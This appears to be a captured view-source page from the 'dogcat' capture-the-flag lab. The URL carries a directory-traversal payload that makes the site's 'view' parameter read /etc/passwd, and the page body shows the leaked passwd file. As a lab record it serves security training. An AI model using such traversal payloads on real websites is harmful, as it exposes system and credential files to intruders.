 view-source:http://10.10.226.173/?view=dog/../../../../../../../../../etc/passwd&ext=
On
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
18 bin:x:2:2:bin:/bin:/usr/sbin/nologin
19 sys:x:3:3:sys:/dev:/usr/sbin/nologin
20 sync:x:4:65534:sync:/bin:/bin/sync
21 games:x:5:60:games:/usr/games:/usr/sbin/nologin
22 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
23 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
24 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
25 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
26 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
27 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
28 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
29 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
30 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
31 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
32 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
33 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
34 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
35 </div>
36 </body>
37
38 </html>
39